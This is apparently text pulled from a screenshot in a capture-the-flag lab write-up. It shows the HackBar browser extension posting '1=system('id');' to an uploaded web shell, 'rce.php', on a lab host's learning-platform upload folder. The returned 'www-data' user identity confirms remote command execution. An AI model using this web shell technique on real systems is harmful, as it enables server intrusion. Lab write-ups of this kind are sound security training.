 uid=33(www-data) gid=33(www-data) groups=33(www-data)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://lms.permx.htb/main/inc/lib/javascript/bigupload/files/rce.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('id');